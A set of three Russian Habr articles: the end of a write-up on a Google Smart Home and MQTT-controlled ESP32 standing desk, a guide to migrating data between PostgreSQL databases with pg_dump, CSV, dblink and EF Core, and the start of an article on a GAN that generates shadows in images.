const mqtt_client = mqtt.connect(process.env.CLOUDMQTT_URL);
const model = require('./model');
const { getTokenFromHeader } = require('./util');
mqtt_client.on('connect', () => {
console.log('Connected to mqtt');
});
const updateHeight = {
"preset one": (deviceId) => {
mqtt_client.publish(`/esp32_iot_desk/${deviceId}/command`, "1");
},
"preset two": (deviceId) => {
mqtt_client.publish(`/esp32_iot_desk/${deviceId}/command`, "2");
},
"preset three": (deviceId) => {
mqtt_client.publish(`/esp32_iot_desk/${deviceId}/command`, "3");
},
};
const google_actions_app = smarthome({...});
google_actions_app.onSync(async (body, headers) => {...});
google_actions_app.onQuery(async (body, headers) => {...});
google_actions_app.onExecute(async (body, headers) => {...});
module.exports = { google_actions_app };
```
Когда вы добавите интеллектуальное действие в свой аккаунт Google, Google выполнит запрос на синхронизацию. Этот запрос позволяет узнать, какие устройства доступны из аккаунта. Далее происходит опрашивающий запрос: Google запрашивает ваши устройства, чтобы определить их текущее состояние.
Когда вы впервые добавляете действие Google в свой аккаунт Smart Home, вы заметите, что Google сначала отправляет запрос синхронизации, а затем опрашивающий запрос, чтобы получить целостное представление о ваших устройствах. Последний — запрос это запрос на выполнение, который Google сообщает вашим устройствам, чтобы они что-то делали.
«Особенности» (trait) устройства Google Smart Home
--------------------------------------------------
Google использует особенности устройства для предоставления элементов пользовательского интерфейса управления вашими устройствами в Google, а также для создания коммуникационных шаблонов голосового управления. Некоторые из особенностей включают в себя следующие настройки: ColorSetting, Modes, OnOff, and StartStop. Мне потребовалось некоторое время, чтобы решить, какая особенность будет лучше всего работать в моём приложения, но позже я выбрал режимы.
Вы можете думать о режимах как о выпадающем списке, где выбирается одно из N предопределённых значений или, в моём случае, предустановки высоты. Я назвал свой режим «высота», а возможные значения — «предустановка один», «предустановка два» и «предустановка три». Это позволяет мне управлять своим столом, говоря: «Эй, Google, установите высоту моего стола в предустановку один», — и Google отправит соответствующий запрос на выполнение в мою систему. Вы можете прочитать больше об особенностях устройств Google [здесь](https://developers.google.com/assistant/smarthome/traits).
Проект в деле
-------------
Наконец, Google Smart Home и мой компьютер начали общаться. До этого для локального запуска сервера Express я использовал [ngrok](https://ngrok.com/). Теперь, когда мой сервер наконец заработал достаточно хорошо, пришло время сделать его доступным для Google в любое время. Значит, нужно было разместить приложение на [Heroku](https://www.heroku.com/?ref=hackernoon.com) — это поставщик PaaS, упрощающий развёртывание и управление приложениями.
Одно из главных преимуществ Heroku — режим дополнений. С дополнениями очень просто добавить CloudMQTT и сервер Postgres для приложения. Ещё одно преимущество использования Heroku — простота сборки и развёртывания. Heroku автоматически определяет, какой код вы используете, и создаёт/развёртывает его для вас. Вы можете найти более подробную информацию об этом, прочитав о [Heroku Buildpacks](https://devcenter.heroku.com/articles/buildpacks?ref=hackernoon.com). В моём случае всякий раз, когда я отправляю код в git remote Heroku, он устанавливает все мои пакеты, удаляет все зависимости разработки и развёртывает приложение, и это всё простой командой «git push heroku main».
Всего в несколько кликов CloudMQTT и Postgres стали доступны моему приложению, и мне нужно было использовать только несколько переменных среды, чтобы интегрировать эти сервисы с моим приложением. Heroku не потребовал денег. Однако CloudMQTT — сторонним дополнение за $5 в месяц.
Я считаю, что необходимость в Postgres не нуждается в комментариях, но CloudMQTT заслуживает больше внимания.
Из Интернета в частную сеть. Сложный способ
-------------------------------------------
Есть несколько способов предоставить доступ к приложению или, в моём случае, устройству Интернета вещей. Первый — открыть порт в моей домашней сети, чтобы вывести устройство в Интернет. В этом случае моё приложение Heroku Express отправит запрос на моё устройство, используя публичный IP-адрес. Это потребовало бы от меня иметь публичный статический IP-адрес, а также статический IP-адрес для ESP32. ESP32 также должен был бы действовать как HTTP-сервер и всё время слушать инструкции от Heroku. Это большие накладные расходы для устройства, получающего инструкции несколько раз в день.
Второй способ называется «дырокол». С ним вы можете задействовать сторонний внешний сервер для доступа устройства в Интернет без необходимости переадресации портов. Ваше устройство в основном подключается к серверу, который устанавливает открытый порт. Затем другая служба может подключиться непосредственно к вашему внутреннему устройству, получив открытый порт от внешнего сервера. Наконец, он подключается непосредственно к устройству, используя этот открытый порт. Подход может быть правильным или не совсем правильным: я прочитал о нём только часть статьи.
Внутри «дырокола» происходит многое, и я не до конца понимаю происходящее. Однако, если вам интересно, есть несколько интересных статей, объясняющих больше. Вот две статьи, которые я прочитал, чтобы лучше понять «дырокол»: [Википедия](https://en.wikipedia.org/wiki/Hole_punching_(net)?ref=hackernoon.com) и [статья из MIT, написанная Брайаном Фордом и другими](https://bford.info/pub/net/p2pnat/?ref=hackernoon.com).
Из Интернета в частную сеть через IoT
-------------------------------------
Я не был очень доволен этими решениями. Я подключил много смарт-устройств в дом, и мне никогда не приходилось открывать порт на маршрутизаторе, так что переадресации портов не было. Кроме того, пробивка дыр кажется гораздо более сложной, чем то, что я ищу, и лучше подходит для сетей P2P. В результате дальнейших исследований я обнаружил MQTT и узнал, что это протокол для IoT. Он обладает некоторыми преимуществами, такими как низкое энергопотребление, настраиваемая отказоустойчивость, и не требует переадресации портов. MQTT — протокол типа издатель/подписчик, это означает, что стол — подписчик определённого топика, а приложение Heroku — издатель этого топика.
Таким образом, Google связывается с Heroku, этот запрос анализируется, чтобы определить запрошенное устройство и его новое состояние или режим. Затем приложение Heroku публикует сообщение на сервере CloudMQTT, развёрнутом как надстройка на Heroku, с указанием столу перейти к новой предустановке. Наконец, стол подписывается на топик и получает сообщение, опубликованное приложением Heroku, наконец, стол настраивает свою высоту в соответствии с запросом! В файле googleactionsapp вы заметите, что есть функция updateHeight, которая публикует один номер в топике MQTT для определённого идентификатора устройства. Вот так приложение Heroku публикует в MQTT запрос на перемещение стола.
Последний шаг ё получение сообщения на ESP32 и перемещение стола. Я покажу некоторые основные моменты кода для стола ниже, а весь исходный код находится [здесь](https://github.com/bloveless/esp32-iot-desk-mqtt/blob/master/src/main.cpp).
```
void setup()
{
Serial.begin(115200);
...
tfminis.begin(&Serial2);
tfminis.setFrameRate(0);
...
state_machine = new StateMachine();
state_machine->begin(*t_desk_height, UP_PWM_CHANNEL, DOWN_PWM_CHANNEL);
setup_wifi();
client.setServer(MQTT_SERVER_DOMAIN, MQTT_SERVER_PORT);
client.setCallback(callback);
...
}
```
Когда стол загружается, мы сначала запускаем связь между TFMini-S — датчиком расстояния — чтобы получить текущую высоту стола. Затем мы настраиваем конечный автомат для движения стола. Конечный автомат получает команды через MQTT, а затем отвечает за согласование запроса пользователя с фактической высотой стола, считываемой датчиком расстояния. Наконец, мы подключаемся к сети Wi-Fi, подключаемся к серверу MQTT и настраиваем обратный вызов для любых данных, получаемых по теме MQTT, на которую мы подписаны. Ниже я покажу функцию обратного вызова.
```
void callback(char *topic, byte *message, unsigned int length)
{
...
String messageTemp;
for (int i = 0; i < length; i++)
{
messageTemp += (char)message[i];
}
if (messageTemp == "1") {
state_machine->requestStateChange(ADJUST_TO_PRESET_1_HEIGHT_STATE);
}
if (messageTemp == "2") {
state_machine->requestStateChange(ADJUST_TO_PRESET_2_HEIGHT_STATE);
}
if (messageTemp == "3") {
state_machine->requestStateChange(ADJUST_TO_PRESET_3_HEIGHT_STATE);
}
...
}
```
Конечный автомат регистрирует изменение состояния, полученное в теме MQTT. Затем он в основном цикле обрабатывает новое состояние.
```
void loop()
{
if (!client.connected())
{
reconnect();
}
client.loop();
state_machine->processCurrentState();
}
```
Основной цикл выполняет несколько задач: во-первых, он повторно подключается к серверу MQTT, если еще не подключён. Затем обрабатывает все данные, полученные через топик MQTT. Наконец, код отрабатывает, перемещая столешницу в нужное место, запрошенное в топике MQTT.
Вот и всё! Стол полностью управляется голосом и обменивается данными с Google для получения команд!
Последние заметки
-----------------
Последняя конечная точка, о которой я не упоминал, — конечная точка / healthz. Это связано с тем, что Google ожидает, довольно быстрого ответа, и загрузка приложения Heroku при каждом запросе в моём случае не работает. Я установил службу ping для проверки связи с конечной точкой /healthz каждую минуту, чтобы служба оставалась работоспособной и была готова ответить. Если вы планируете сделать что-то подобное, помните, что на это будут израсходованы все бесплатные часы на стенде. Сейчас всё нормально: это единственное используемое на Heroku приложение. Кроме того, за 7 долларов в месяц вы можете перейти на [тарифный план Heroku’s Hobby](https://www.heroku.com/pricing?ref=hackernoon.com) с поддержкой постоянной работы приложения.
Создание устройства IoT связано с большими накладными расходами в начале. Я сконструировал оборудование, построил схему управления, настроил сервер MQTT, написал сервер Express OAuth2 и научился взаимодействовать с Google Smart Home через действия. Первоначальные накладные расходы были огромными, но я чувствую, что многого добился! Не говоря уже о том, что сервер MQTT, сервер приложений Express OAuth2 и Google Smart Home Actions можно использовать для другого проекта. Умные дома мне интересны, и я могу попытаться расширить свой репертуар IoT-устройств, включив в него датчики, отслеживающие происходящее вокруг моего дома и сообщающее об этом через MQTT. Датчики для мониторинга почвы, температуры и датчики света будет очень интересно мониторить и анализировать.
Что дальше?
-----------
Высота столешницы сейчас измеряется в лучшем случае ненадёжно. Я использую в целом работающим инфракрасным датчиком расстояния TFMini-S. Замечено, что высота стола немного меняется в течение дня, когда меняется окружающее освещение в комнате. Я заказал датчик угла поворота, чтобы подсчитать обороты стержня, проходящего через стол. Это должно дать мне движения точнее в любое время дня. У меня также есть доступ к серверу, который я размещаю в подвале. На нём я могу исследовать собственный сервер Mosquitto MQTT, [Node-RED](https://nodered.org/?ref=hackernoon.com) и Express-приложения OAuth2, если захочу хостить что-то сам. Наконец, сейчас вся электроника лежит прямо на моём столе. Я планирую организовать устройства так, чтобы все было красиво и аккуратно!
**Спасибо, что прочитали статью! Для удобства даю все ссылки.**
* [Torque Calculator](https://www.sensorsone.com/force-and-length-to-torque-calculator/?ref=hackernoon.com)
* [90 degree right angle gear box](https://www.ebay.com/itm/90-Right-Angle-Gearbox-Speed-Reducer-Transmission-Ratio-1-1-Shaft-8mm-DIY-Part/383629813206?ssPageName=STRK%3AMEBIDX%3AIT&var=652041748087&_trksid=p2060353.m2749.l2649&ref=hackernoon.com)
* [BLE Terminal](https://apps.apple.com/us/app/ble-terminal-bluetooth-tools/id1511543453?ref=hackernoon.com)
* [Platform.IO](http://platform.io/?ref=hackernoon.com)
* [TFMini-S Arduino Driver](https://github.com/bloveless/tfmini-s?ref=hackernoon.com)
* [Google Smart Home Actions](https://developers.google.com/assistant/smarthome/develop/create?ref=hackernoon.com)
* [Node OAuth2 Server](https://oauth2-server.readthedocs.io/en/latest/?ref=hackernoon.com)
* [Express OAuth2 Server](https://github.com/oauthjs/express-oauth-server?ref=hackernoon.com)
* [ESP32 IoT Desk Server model.js](https://github.com/bloveless/esp32-iot-desk-server/blob/main/model.js?ref=hackernoon.com)
* [ESP32 IoT Desk Server index.js](https://github.com/bloveless/esp32-iot-desk-server/blob/main/index.js?ref=hackernoon.com)
* [ESP32 IoT Desk Server google\_actions.js](https://github.com/bloveless/esp32-iot-desk-server/blob/main/google_actions.js?ref=hackernoon.com)
* [Google Smart Home Device Traits](https://developers.google.com/assistant/smarthome/traits?ref=hackernoon.com)
* [NGROK](https://ngrok.com/?ref=hackernoon.com)
* [ESP32 IoT Desk Firmware](https://github.com/bloveless/esp32-iot-desk-mqtt/blob/master/src/main.cpp?ref=hackernoon.com)
* [Node-RED](https://nodered.org/?ref=hackernoon.com)
* [Heroku](https://www.heroku.com/?ref=hackernoon.com)
* [Heroku Hobby Plan](https://www.heroku.com/pricing?ref=hackernoon.com)
* [Heroku Buildpacks](https://devcenter.heroku.com/articles/buildpacks?ref=hackernoon.com)
* [Wikipedia Hole Punching](https://en.wikipedia.org/wiki/Hole_punching_(networking)?ref=hackernoon.com)
* [MIT Paper on Hole Punching by Bryan Ford et al.](https://pdos.csail.mit.edu/papers/p2pnat.pdf?ref=hackernoon.com)
[](https://skillfactory.ru/?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_banner&utm_term=regular&utm_content=habr_banner)
* [C++ разработчик](https://skillfactory.ru/cplus?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_CPLUS&utm_term=regular&utm_content=121220)
**Eще курсы**
* [Обучение профессии Data Science](https://skillfactory.ru/dstpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DSPR&utm_term=regular&utm_content=121220)
* [Обучение профессии Data Analyst](https://skillfactory.ru/dataanalystpro?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DAPR&utm_term=regular&utm_content=121220)
* [Профессия Этичный хакер](https://skillfactory.ru/cybersecurity?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_HACKER&utm_term=regular&utm_content=121220)
* [Frontend-разработчик](https://skillfactory.ru/frontend?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FR&utm_term=regular&utm_content=121220)
* [Профессия Веб-разработчик](https://skillfactory.ru/webdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_WEBDEV&utm_term=regular&utm_content=121220)
* [Курс «Python для веб-разработки»](https://skillfactory.ru/python-for-web-developers?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_PWS&utm_term=regular&utm_content=121220)
* [Продвинутый курс «Machine Learning Pro + Deep Learning»](https://skillfactory.ru/ml-and-dl?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MLDL&utm_term=regular&utm_content=121220)
* [Курс по Machine Learning](https://skillfactory.ru/ml-programma-machine-learning-online?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ML&utm_term=regular&utm_content=121220)
* [Курс «Математика и Machine Learning для Data Science»](https://skillfactory.ru/math_and_ml?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_MATML&utm_term=regular&utm_content=121220)
* [Разработчик игр на Unity](https://skillfactory.ru/game-dev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_GAMEDEV&utm_term=regular&utm_content=121220)
* [Курс по JavaScript](https://skillfactory.ru/javascript?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_FJS&utm_term=regular&utm_content=121220)
* [Профессия Java-разработчик](https://skillfactory.ru/java?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_JAVA&utm_term=regular&utm_content=121220)
* [Курс по аналитике данных](https://skillfactory.ru/analytics?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_SDA&utm_term=regular&utm_content=121220)
* [Курс по DevOps](https://skillfactory.ru/devops?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_DEVOPS&utm_term=regular&utm_content=121220)
* [Профессия iOS-разработчик с нуля](https://skillfactory.ru/iosdev?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_IOSDEV&utm_term=regular&utm_content=121220)
* [Профессия Android-разработчик с нуля](https://skillfactory.ru/android?utm_source=infopartners&utm_medium=habr&utm_campaign=habr_ANDR&utm_term=regular&utm_content=121220)
|
https://habr.com/ru/post/532688/
| null |
ru
| null |
# Поваренная книга миграции данных между БД или как перенести данные из одной БД в другую с минимальной болью V1.1
Одно я могу сказать точно: миграция данных между двумя БД - это одна из, если не самая сложная часть при смене СУБД или схемы базы данных. И что-то мне подсказывает, что Вы не фанат громоздких SQL конструкций.
### Варианты основаны на использовании PostgreSQL и EF Core но сохраняют свою актуальность даже если на проекте нет ни строчки .Net кода или стоит другая СУБД.
### Варианты без C# кода.
Эти варианты полезны если вам не нужно кардинально менять схему, либо вы всё ещё готовы писать SQL.
### Вариант 1: Бэкап данных на источнике с восстановлением данных из бэкапа на БД получателе
Основан на том что в бэкап можно включить данные, не включая более ничего. Работает если схема таблиц на исходной и получателе идентична.
Как самый примитивный вариант - он самый надёжный.
При создании можно указать несколько таблиц если используется консольная команда.
Пример команды:
`pg_dump.exe --file "D:\\Backups\\books" --host "localhost" --port "5432" --username "postgres" --no-password --verbose --format=c --blobs --section=data --table "dbo.books" --table "dbo.flowers" "SourceDatabase"`
Восстановить бэкап можно через консоль с помощью `pg_restore`, либо через UI, используя такие инструменты как pgAdmin.
### Минусы
1. Требует выгрузки на диск, что при использовании с серверами клиентов может создать проблем с допусками, пропускной способность и т.д.
2. Нехватка гибкости.
– Некоторый уровень гибкости можно получить через аргументы `pg_dump`, но они не слишком помогают если например нужно сменить тип ID.
– Как альтернативу можно рассмотреть написание SQL скрипта который будет сохранять в CSV. Если таблица достаточно проста - может сработать.
### Вариант 2: SQL скрипт с экспортом и импортом через CSV
Формат CSV используется для обмена данных в системах 50 лет(с 1972). И имеет все шансы пережить первого человека на Марсе. Так что вполне вероятно поддерживается вашей СУБД.
В PostgreSQL выгружать в CSV и выгружать из него можно через команду COPY.
`COPY "dbo.books" TO '/usr1/proj/bray/sql/all_the_books.csv' WITH DELIMITER ',' CSV HEADER;
COPY (SELECT * FROM "dbo.books") to '/usr1/proj/bray/sql/all_the_books.csv' WITH DELIMITER ',' CSV HEADER;`
### Минусы
1. Требует выгрузки на диск, что при использовании с серверами клиентов может создать проблем с допусками, пропускной способность и т.д.
2. Нужно писать SQL. Со всеми вытекающими.
### Вариант 3: SQL скрипт с dblink или FDW
Dblink и FDW в PostgreSQL позволяют выполнить запрос в удалённой БД. В сути своей - это вариант с классической связкой INSERT SELECT, но SELECT выполняется на другой БД.
Сравнение FDW и dblink
* FDW более производителен
* На FDW можно сделать read only доступ для выгрузки данных. Но у него есть `updatable` опция
* dblink доступен на более ранних версиях PostgreSQL
Это делает FDW более выигрышной альтернативой dblink для не слишком старых версий PostgreSQL
**Минусы**:
* Да, это гибко, но растёт сложность SQL скрипта, а с ней и возможность выстрелить в себе ногу.
* На БД клиентов dblink сбоил при переносе БД более 15 ГБ за раз. Что б исправить эту проблему можно переносить данные через dblink по частям.
### Варианты с использованием C# кода
Эти подходы требуют наличия контекста БД и для исходной БД и для БД получателя Простейший способ создания таковых в пункте "Создание контекста БД на основе существующей БД"
### Вариант 1. dblink или FDW но с генерацией через код
В сути своей то же самое что и вариант c SQL скриптом, но добавление генерации скрипта через C# снижает сложность поддержки. Так что этот вариант является логическим продолжением варианта выше.
Контекст БД EF Core содержит данные по схеме для классов представленных в БД, что является отличным подспорьем для генерации SQL скриптов. Например можно передавать поля классов как аргументы в функции и вытягивать их схему из контекста.
**Пример с dblink**
Для использования команды требуется установить расширение через вызов SQL либо C# код который вызывает SQL.
Пример:
`_destination.Database.ExecuteSqlRaw($"CREATE EXTENSION dblink");`
#### Пример функции которая на основе существующего DbContext позволяет сформировать строку SQL запроса на перенос всех данных, либо с фильтром по полю yearofpublication, дополнительно отсортировав по этому полю.
Она принимает тип из контекста и сам контекст содержащий данный тип. Написана в рассчёте на то что данная таблица в исходной БД и получателе идентична по схеме.
`public string GetEntityMigrationString(Type type, DbContext context, int? year = null)
{
var tableName = GetTableName(context, type);
var propertiesDictionary = GetTypeProperties(context, type);
var propertiesString = string.Join(", ", propertiesDictionary.Select(p => p.Key));
var propertiesWithTypesString = string.Join(", ", propertiesDictionary.Select(p => p.Value));
var sqlString =
$"INSERT INTO {tableName}({propertiesString}) SELECT {propertiesString} FROM dblink('{_sourceString}', 'SELECT {propertiesString} from {tableName}";
if (year != null)
{
sqlString +=
$" where yearofpublication >= {year} and yearofpublication <= {year} ORDER BY yearofpublication ASC";
}
sqlString +=
$"') AS x({propertiesWithTypesString})";
return sqlString;
}
private static string GetTableName(DbContext context, Type type)
{
var entityType = context.Model.FindEntityType(type);
var tableSchema = entityType.GetSchema();
var tableName = tableSchema == null
? entityType.GetTableName()
: tableSchema + '.' + entityType.GetTableName();
return tableName;
}
private static Dictionary GetTypeProperties(DbContext context, Type type)
{
var entityType = context.Model.FindEntityType(type);
var propertiesDictionary = new Dictionary();
foreach (var property in entityType.GetProperties())
{
var propertyColumnName = property.GetColumnName();
var propertyColumnNamePlusType = property.GetColumnName() + " " + property.GetColumnType();
propertiesDictionary.Add(propertyColumnName, propertyColumnNamePlusType);
}
return propertiesDictionary;
}`
Эту строку можно вызвать в БД через ExecuteSqlRaw.
`public void MigrateTable(Type type, DbContext referenceContext)
{
var tableName = GetTableName(referenceContext, type);
var dataMigrationString = GetEntityMigrationString(type, referenceContext);
Console.WriteLine($"Started importing {tableName} at {DateTime.Now:h:mm:ss tt}");
_destination.Database.ExecuteSqlRaw(dataMigrationString);
Console.WriteLine($"Imported {tableName} at {DateTime.Now:h:mm:ss tt}");
}`
### Минусы
1. Это гибридный подход и всё ещё нужен SQL.
2. На БД клиентов сбоила при переносе БД более 15 гб за раз. Что б исправить эту проблему можно переносить данные через dblink по частям.
Референсы: [Официальная документация PostgreSQL по dblink](https://www.postgresql.org/docs/current/contrib-dblink-function.html)
#### Вариант 2. Перенос средствами EF Core
Этот подход максимально опирается на EF Core. И является одним из самых надёжных за счёт возможности написать код который не будет сильно спотыкаться об особенности БД разных клиентов.
EF Core не спроектирован для вставки больших объёмов записей в БД за запрос. Валидным этот вариант для больших БД делает возможность совместить переносить БД блоками по N элементов и написать/установить Bulk insert. так как эта функциональность не включена в EF Core и может дать огромное увеличение скорости переноса данных.
- Можно использовать Bulk Insert из платного [Entity Framework Extensions](https://entityframework-extensions.net/) (есть пробный период)
- [Вот несколько вариантов](https://github.com/npgsql/npgsql/issues/2779#issuecomment-573439342) для Npgsql провайдера используемого для работы с PostgreSQL. Бесплатно.
Пример переноса небольшой таблицы Books с изменением типа Id.
`public static class BooksMigration
{
public static async Task> MigrateBooks(ContextsOptions contextsOptions)
{
var changedIds = new Dictionary();
await using (var destinationContext = new DestinationContext(contextsOptions.DestinationDatabaseContextOptions))
{
await using (var legacyContext = new SourceContext(contextsOptions.SourceDatabaseContextOptions))
{
legacyContext.Books.AsNoTracking().ToList().ForEach(sourceBook =>
{
if (legacyContext == null || destinationContext == null)
{
throw new ArgumentNullException();
}
var destinationBook = InsertBookToDestination(destinationContext, sourceBook);
Console.WriteLine($"{sourceBook.Globalname} transferred, new id: {destinationBook.Id}(was {sourceBook.Id})");
changedIds.Add(sourceBook.Id, destinationBook.Id);
});
}
await destinationContext.SaveChangesAsync();
}
return changedIds;
}
private static Book InsertBookToDestination(DestinationContext destinationContext, Book sourceBook)
{
return destinationContext.Books.Add(new Book
{
Name = sourceBook.Name,
AuthorId = sourceBook.AuthorId,
Code = sourceBook.Code
}).Entity;
}`
Используемый в коде ContextsOptions
`public class ContextsOptions
{
public DbContextOptions SourceDatabaseContextOptions { get; }
public DbContextOptions DestinationDatabaseContextOptions { get; }
public ContextsOptions(DbContextOptions sourceDatabaseContextOptions, DbContextOptions destinationDatabaseContextOptions)
{
SourceDatabaseContextOptions = sourceDatabaseContextOptions;
DestinationDatabaseContextOptions = destinationDatabaseContextOptions;
}
public static ContextsOptions GetContextsOptions()
{
const string configPath = "appsettings.json";
var config = new ConfigurationBuilder()
.AddJsonFile(configPath)
.Build();
var sourceDatabase = config.GetConnectionString("SourceDatabase");
var destinationDatabase = config.GetConnectionString("DestinationDatabase");
var sourceDatabaseContextOptions = new DbContextOptionsBuilder()
.UseNpgsql(sourceDatabase)
.Options;
var destinationDatabaseContextOptions = new DbContextOptionsBuilder()
.UseNpgsql(destinationDatabase)
.Options;
return new ContextsOptions(sourceDatabaseContextOptions, destinationDatabaseContextOptions);
}
}`
### Минусы
1. Если требуется перенести большую таблицу то нужно найти способ делать bulk insert.
2. Этот метод загружает данные в память, что ресурсоёмко. Смягчается разделением блоки фиксированной величины с последовательной обработкой.
3. by design™ EF Core отслеживает изменения в моделях, что б упростить сохранение изменений в БД. Это уменьшает производительность чтения если нет намерения изменить загруженные данные.
Решается использованием AsNoTracking() и его альтернативой AsNoTrackingWithIdentityResolution(), доступной с EF Core 5+.
### Нерабочие варианты
### Вариант 1: Insert + Select
Так как это две разных БД, то простой insert + select не работает. Но если в этот вариант добавить dblink и PWD - это может сработать. Выше об этих вариантах.
`INSERT INTO TDestination (Id, Name)
SELECT Id, Name FROM TOrigin
WHERE Name ='John';`
### Вариант 2: Простой перенос средствами EF Core с большой БД
EF Core не рассчитан на вставку большого количества записей за раз by design™. Такой запрос будет по меньшей мере не эффективен. Но для небольших таблиц пойдёт.
`public void StraightforwardMigration(SourceContext sourceContext, DestinationContext destination)
{
destination.AddRange(sourceContext.Files);
}`
### Создание контекста БД на основе существующей БД
Этот пункт нужен если у вас нет контекста БД для EF Core. Для этой задачи отлично подходит Scaffold. Это функция EF Core позволяет создать контекст на основе существующей БД.
Основные шаги для уже существующего solution:
1. Создайте проект библиотеки классов в вашем Solution
2. Добавьте его в зависимости на него в вашем Startup проекте
3. Добавьте в него пакет Microsoft.EntityFrameworkCore.Design
4. Создайте контекст через вызов Scaffold команды.
`dotnet ef dbcontext scaffold "Host=localhost;Port=5432;Database=SourceDatabase;Username=Superuser;Password=Superuser" Npgsql.EntityFrameworkCore.PostgreSQL -Context SourceScaffoldContext -OutputDir SourceScaffold`
Visual studio
`Scaffold-DbContext "Host=localhost;Port=5432;Database=SourceDatabase;Username=Superuser;Password=Superuser" Npgsql.EntityFrameworkCore.PostgreSQL -Context SourceScaffoldContext -OutputDir SourceScaffold`
В данном примере используется PostgreSQL, но нет никакой проблемы использовать SqlServer, Cosmos, MySql или другую БД на которую существует EF Core провайдер. [Список провайдеров](https://docs.microsoft.com/en-us/ef/core/providers/?tabs=dotnet-core-cli)
#### Наблюдения
1. Созданный Scaffold контекст организован не очень эффективно, читабельно, чисто, но для одноразового решения замечательно подходит. Если вы мигрируете на EF Core - может стать неплохой отправной точкой.
2. В PostgreSQL валидация по внешним ключам отключается через `ALTER TABLE {table} DISABLE TRIGGER ALL` но, это работает не для всех клиентов. Так что по возможности лучше обойтись без выключения этой валидации.
#### Выводы
Как я и говорил в начале материала - перенос данных между двумя БД в рамках миграции, далеко не самая лёгкая задача. Для миграции на своём проекте я сочетал варианты, что б использовать лучшее от каждого.
В процессе поиска этих вариантов я пробовал и другие. Например написание SQL скриптов, я отказался от него в пользу переноса данных и генерации SQL скриптов с помощью EF Core, в силу того в какую проблему превращалось поддержание и проверка SQL скриптов.
Частные случаи
--------------
### C PostgreSQL на более новую версию
Команда pg\_upgrade позволяет обновить PostgreSQL. Аргумент -k позволяет не копировать данные.
Из Entity Framework на Entity Framework Core
Специфики в этот вариант добавляет то что при идентичных, в плане именования, конфигах Entity Framework и EF Core именование колонок имеет тенденцию отличаться. Что уж говорить если именование колонок таблиц в разных версиях EF Core может отличаться.
Также EF и EF Core используют разные типы полей в БД при схожей конфигурации.
upd. Внёс поправки в статью в соответствии с комментариями
|
https://habr.com/ru/post/686262/
| null |
ru
| null |
# Как мы обучили нейросеть генерировать тени на фотографии
**Привет, Хабр!**
Я работаю Computer Vision Engineer в Everypixelи сегодня расскажу вам, как мы учили [генеративно-состязательную сеть](https://arxiv.org/pdf/1406.2661.pdf) создавать тени на изображении.
Разрабатывать *GAN* не так трудно, как кажется на первый взгляд. В научном мире существует множество статей и публикаций на тему генеративно-состязательных сетей. В этой статье я покажу вам, как можно реализовать архитектуру нейросети и решение, предложенное в одной из научных статей. В качестве опорной статьи я выбрал [*ARShadowGAN*](https://openaccess.thecvf.com/content_CVPR_2020/html/Liu_ARShadowGAN_Shadow_Generative_Adversarial_Network_for_Augmented_Reality_in_Single_CVPR_2020_paper.html)— публикация о *GAN*, генерирующей реалистичные тени для нового, вставленного в изображение объекта. Поскольку от оригинальной архитектуры я буду отклоняться, то дальше я буду называть своё решение *ARShadowGAN-like*.
Пример работы нейронной сети ARShadowGAN-likeВот что вам понадобится:
* браузер;
* опыт работы с Python;
* гугл-аккаунт для того, чтобы работать в среде [Google Colaboratory](https://colab.research.google.com/).
### Описание генеративно-состязательной сети
Напомню, что генеративно-состязательная сеть состоит из двух сетей:
* **генератора**, создающего изображение из входного шума (у нас генератор будет создавать тень, принимая изображение без тени и маску вставленного объекта);
* **дискриминатора**, различающего настоящее изображение от поддельного, полученного от генератора.
Упрощённая схема ARShadowGAN-likeГенератор и дискриминатор работают вместе. Генератор учится всё лучше и лучше генерировать тень, обманывать дискриминатор. Дискриминатор же учится качественно отвечать на вопрос, настоящее ли изображение.
**Основная задача** — научить генератор создавать качественную тень. Дискриминатор нужен только для более качественного обучения, а в дальнейших этапах (тестирование, инференс, продакшн и т.д.) он участвовать не будет.
**Генератор**
Генератор *ARShadowGAN-like* состоит из двух основных блоков: *attention* и *shadow generation* (SG).
Схема генератора**Одна из** **фишек** для улучшения качества результатов — использование механизма внимания. Карты внимания — это, иначе говоря, маски сегментации, состоящие из нулей (чёрный цвет) и единиц (белый цвет, область интереса).
**Attention**блокгенерирует так называемые карты внимания — карты тех областей изображения, на которые сети нужно обращать больше внимания. Здесь в качестве таких карт будут выступать маска соседних объектов (окклюдеров) и маска падающих от них теней. Так мы будто бы указываем сети, как нужно генерировать тень, она ориентируется, используя в качестве подсказки тени от соседних объектов. Подход очень похож на то, как человек действовал бы в жизни при построении тени вручную, в фотошопе.
Архитектура модуля: *U-Net*, в котором 4 канала на входе (*RGB*-изображение без тени и маска вставленного объекта) и 2 канала на выходе (маска окклюдеров и соответствующих им теням).
**Shadow generation** — самый важный блок в архитектуре всей сети. Его цель: создание 3-канальной маски тени. Он, аналогично *attention*, имеет *U-Net*-архитектуру с дополнительным блоком уточнения тени на выходе (*refinement*). На вход блоку поступает вся известная на данный момент информация: исходное изображение без тени (3 канала), маска вставленного объекта (1 канал) и выход *attention* блока — маска соседних объектов (1 канал) и маска теней от них (1 канал). Таким образом, на вход модулю приходит 6-канальный тензор. На выходе 3 канала — цветная маска тени для вставленного объекта.
Выход *shadow generation* попиксельно конкатенируется (складывается) с исходным изображением, в результате чего получается изображение с тенью. Конкатенация также напоминает послойную накладку тени в фотошопе — тень будто вставили поверх исходной картинки.
**Дискриминатор**
В качестве дискриминатора возьмем дискриминатор от [*SRGAN*](https://github.com/eriklindernoren/PyTorch-GAN/blob/master/implementations/srgan/models.py#L74). Он привлек своей небольшой, но достаточно мощной архитектурой, а также простотой реализации.
Таким образом, полная схема *ARShadowGAN-like* будет выглядеть примерно так (да, мелко, но крупным планом отдельные кусочки были показаны выше ☺):
